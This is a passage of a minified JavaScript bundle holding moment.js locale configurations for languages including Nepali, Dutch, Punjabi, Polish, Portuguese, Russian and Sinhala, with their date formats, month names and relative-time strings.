var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){return 12===e&&(e=0),"राति"===t?e<4?e:e+12:"बिहान"===t?e:"दिउँसो"===t?e>=10?e:e+12:"साँझ"===t?e+12:void 0},meridiem:function(e,t,n){return e<3?"राति":e<12?"बिहान":e<16?"दिउँसो":e<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",ss:"%d सेकेण्ड",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}})}(n(381))},9814:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},3901:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^(maart|mrt\.?)$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|april|mei|ju[nl]i|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"zo_ma_di_wo_do_vr_za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",w:"één week",ww:"%d weken",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},3877:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_apr._mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"su._må._ty._on._to._fr._lau.".split("_"),weekdaysMin:"su_må_ty_on_to_fr_la".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",w:"ei veke",ww:"%d veker",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},2135:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("oc-lnc",{months:{standalone:"genièr_febrièr_març_abril_mai_junh_julhet_agost_setembre_octòbre_novembre_decembre".split("_"),format:"de genièr_de febrièr_de març_d'abril_de mai_de junh_de julhet_d'agost_de setembre_d'octòbre_de novembre_de decembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._mai_junh_julh._ago._set._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"dimenge_diluns_dimars_dimècres_dijòus_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dm._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dm_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:"[uèi a] LT",nextDay:"[deman a] LT",nextWeek:"dddd [a] LT",lastDay:"[ièr a] LT",lastWeek:"dddd [passat a] LT",sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"unas segondas",ss:"%d segondas",m:"una minuta",mm:"%d minutas",h:"una ora",hh:"%d oras",d:"un jorn",dd:"%d jorns",M:"un mes",MM:"%d meses",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(381))},5858:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"੧",2:"੨",3:"੩",4:"੪",5:"੫",6:"੬",7:"੭",8:"੮",9:"੯",0:"੦"},n={"੧":"1","੨":"2","੩":"3","੪":"4","੫":"5","੬":"6","੭":"7","੮":"8","੯":"9","੦":"0"};e.defineLocale("pa-in",{months:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),monthsShort:"ਜਨਵਰੀ_ਫ਼ਰਵਰੀ_ਮਾਰਚ_ਅਪ੍ਰੈਲ_ਮਈ_ਜੂਨ_ਜੁਲਾਈ_ਅਗਸਤ_ਸਤੰਬਰ_ਅਕਤੂਬਰ_ਨਵੰਬਰ_ਦਸੰਬਰ".split("_"),weekdays:"ਐਤਵਾਰ_ਸੋਮਵਾਰ_ਮੰਗਲਵਾਰ_ਬੁਧਵਾਰ_ਵੀਰਵਾਰ_ਸ਼ੁੱਕਰਵਾਰ_ਸ਼ਨੀਚਰਵਾਰ".split("_"),weekdaysShort:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),weekdaysMin:"ਐਤ_ਸੋਮ_ਮੰਗਲ_ਬੁਧ_ਵੀਰ_ਸ਼ੁਕਰ_ਸ਼ਨੀ".split("_"),longDateFormat:{LT:"A h:mm ਵਜੇ",LTS:"A h:mm:ss ਵਜੇ",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm ਵਜੇ",LLLL:"dddd, D MMMM YYYY, A h:mm ਵਜੇ"},calendar:{sameDay:"[ਅਜ] LT",nextDay:"[ਕਲ] LT",nextWeek:"[ਅਗਲਾ] dddd, LT",lastDay:"[ਕਲ] LT",lastWeek:"[ਪਿਛਲੇ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ਵਿੱਚ",past:"%s ਪਿਛਲੇ",s:"ਕੁਝ ਸਕਿੰਟ",ss:"%d ਸਕਿੰਟ",m:"ਇਕ ਮਿੰਟ",mm:"%d ਮਿੰਟ",h:"ਇੱਕ ਘੰਟਾ",hh:"%d ਘੰਟੇ",d:"ਇੱਕ ਦਿਨ",dd:"%d ਦਿਨ",M:"ਇੱਕ ਮਹੀਨਾ",MM:"%d ਮਹੀਨੇ",y:"ਇੱਕ ਸਾਲ",yy:"%d ਸਾਲ"},preparse:function(e){return e.replace(/[੧੨੩੪੫੬੭੮੯੦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ਰਾਤ|ਸਵੇਰ|ਦੁਪਹਿਰ|ਸ਼ਾਮ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ਰਾਤ"===t?e<4?e:e+12:"ਸਵੇਰ"===t?e:"ਦੁਪਹਿਰ"===t?e>=10?e:e+12:"ਸ਼ਾਮ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ਰਾਤ":e<10?"ਸਵੇਰ":e<17?"ਦੁਪਹਿਰ":e<20?"ਸ਼ਾਮ":"ਰਾਤ"},week:{dow:0,doy:6}})}(n(381))},4495:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),n="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_"),r=[/^sty/i,/^lut/i,/^mar/i,/^kwi/i,/^maj/i,/^cze/i,/^lip/i,/^sie/i,/^wrz/i,/^paź/i,/^lis/i,/^gru/i];function a(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function i(e,t,n){var r=e+" ";switch(n){case"ss":return r+(a(e)?"sekundy":"sekund");case"m":return t?"minuta":"minutę";case"mm":return r+(a(e)?"minuty":"minut");case"h":return t?"godzina":"godzinę";case"hh":return r+(a(e)?"godziny":"godzin");case"ww":return r+(a(e)?"tygodnie":"tygodni");case"MM":return r+(a(e)?"miesiące":"miesięcy");case"yy":return r+(a(e)?"lata":"lat")}}e.defineLocale("pl",{months:function(e,r){return e?/D MMMM/.test(r)?n[e.month()]:t[e.month()]:t},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:i,m:i,mm:i,h:i,hh:i,d:"1 dzień",dd:"%d dni",w:"tydzień",ww:i,M:"miesiąc",MM:i,y:"rok",yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},7971:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("pt-br",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"domingo_segunda-feira_terça-feira_quarta-feira_quinta-feira_sexta-feira_sábado".split("_"),weekdaysShort:"dom_seg_ter_qua_qui_sex_sáb".split("_"),weekdaysMin:"do_2ª_3ª_4ª_5ª_6ª_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",invalidDate:"Data inválida"})}(n(381))},9520:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("pt",{months:"janeiro_fevereiro_março_abril_maio_junho_julho_agosto_setembro_outubro_novembro_dezembro".split("_"),monthsShort:"jan_fev_mar_abr_mai_jun_jul_ago_set_out_nov_dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",w:"uma semana",ww:"%d semanas",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6459:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n){var r=" ";return(e%100>=20||e>=100&&e%100==0)&&(r=" de "),e+r+{ss:"secunde",mm:"minute",hh:"ore",dd:"zile",ww:"săptămâni",MM:"luni",yy:"ani"}[n]}e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._feb._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,w:"o săptămână",ww:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})}(n(381))},1793:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"минута":"минуту":e+" "+t({ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",ww:"неделя_недели_недель",MM:"месяц_месяца_месяцев",yy:"год_года_лет"}[r],+e)}var r=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:n,m:n,mm:n,h:"час",hh:n,d:"день",dd:n,w:"неделя",ww:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})}(n(381))},950:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["جنوري","فيبروري","مارچ","اپريل","مئي","جون","جولاءِ","آگسٽ","سيپٽمبر","آڪٽوبر","نومبر","ڊسمبر"],n=["آچر","سومر","اڱارو","اربع","خميس","جمع","ڇنڇر"];e.defineLocale("sd",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[اڄ] LT",nextDay:"[سڀاڻي] LT",nextWeek:"dddd [اڳين هفتي تي] LT",lastDay:"[ڪالهه] LT",lastWeek:"[گزريل هفتي] dddd [تي] LT",sameElse:"L"},relativeTime:{future:"%s پوء",past:"%s اڳ",s:"چند سيڪنڊ",ss:"%d سيڪنڊ",m:"هڪ منٽ",mm:"%d منٽ",h:"هڪ ڪلاڪ",hh:"%d ڪلاڪ",d:"هڪ ڏينهن",dd:"%d ڏينهن",M:"هڪ مهينو",MM:"%d مهينا",y:"هڪ سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(381))},490:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("se",{months:"ođđajagemánnu_guovvamánnu_njukčamánnu_cuoŋománnu_miessemánnu_geassemánnu_suoidnemánnu_borgemánnu_čakčamánnu_golggotmánnu_skábmamánnu_juovlamánnu".split("_"),monthsShort:"ođđj_guov_njuk_cuo_mies_geas_suoi_borg_čakč_golg_skáb_juov".split("_"),weekdays:"sotnabeaivi_vuossárga_maŋŋebárga_gaskavahkku_duorastat_bearjadat_lávvardat".split("_"),weekdaysShort:"sotn_vuos_maŋ_gask_duor_bear_láv".split("_"),weekdaysMin:"s_v_m_g_d_b_L".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"MMMM D. [b.] YYYY",LLL:"MMMM D. [b.] YYYY [ti.] HH:mm",LLLL:"dddd, MMMM D. [b.] YYYY [ti.] HH:mm"},calendar:{sameDay:"[otne ti] LT",nextDay:"[ihttin ti] LT",nextWeek:"dddd [ti] LT",lastDay:"[ikte ti] LT",lastWeek:"[ovddit] dddd [ti] LT",sameElse:"L"},relativeTime:{future:"%s geažes",past:"maŋit %s",s:"moadde sekunddat",ss:"%d sekunddat",m:"okta minuhta",mm:"%d minuhtat",h:"okta diimmu",hh:"%d diimmut",d:"okta beaivi",dd:"%d beaivvit",M:"okta mánnu",MM:"%d mánut",y:"okta jahki",yy:"%d jagit"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},124:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("si",{months:"ජනවාරි_පෙබරවාරි_මාර්තු_අප්‍රේල්_මැයි_ජූනි_ජූලි_අගෝස්තු_සැප්තැම්බර්_ඔක්තෝබර්_නොවැම්බර්_දෙසැම්බර්".split("_"),monthsShort:"ජන_පෙබ_මාර්_අප්_මැයි_ජූනි_ජූලි_අගෝ_සැප්_ඔක්_නොවැ_දෙසැ".split("_"),weekdays:"ඉරිදා_සඳුදා_අඟහරුවාදා_බදාදා_බ්‍රහස්පතින්දා_සිකුරාදා_සෙනසුරාදා".split("_"),weekdaysShort:"ඉරි_සඳු_අඟ_බදා_බ්‍රහ_සිකු_සෙන".split("_"),weekdaysMin:"ඉ_ස_අ_බ_බ්‍ර_සි_සෙ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"a h:mm",LTS:"a h:mm:ss",L:"YYYY/MM/DD",LL:"YYYY MMMM D",LLL:"YYYY MMMM D, a h:mm",LLLL:"YYYY MMMM D [වැනි] dddd, a h:mm:ss"},calendar:{sameDay:"[අද] LT[ට]",nextDay:"[හෙට] LT[ට]",nextWeek:"dddd LT[ට]",lastDay:"[ඊයේ] LT[ට]",lastWeek:"[පසුගිය] dddd LT[ට]",sameElse:"L"},relativeTime:{future:"%sකින්",past:"%sකට පෙර",s:"තත්පර කිහිපය",ss:"තත්පර %d",m:"මිනිත්තුව",mm:"මිනිත්තු %d",h:"පැය",hh:"පැය %d",d:"දිනය",dd:"දින %d",M:"මාසය",MM:"මාස %d",y:"වසර",yy:"වසර %d"},dayOfMonthOrdinalParse:/\d{1,2} වැනි/,ordinal:function(e){return e+" වැනි"},meridiemParse:/පෙර වරු|පස් වරු|පෙ.ව|ප.ව./,isPM:function(e){return"ප.ව."===e||"පස් වරු"===e},meridiem:function(e,t,n){return e>11?n?"ප.ව.":"පස් වරු":n?"පෙ.ව.":"පෙර වරු"}})}(n(381))},4249:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
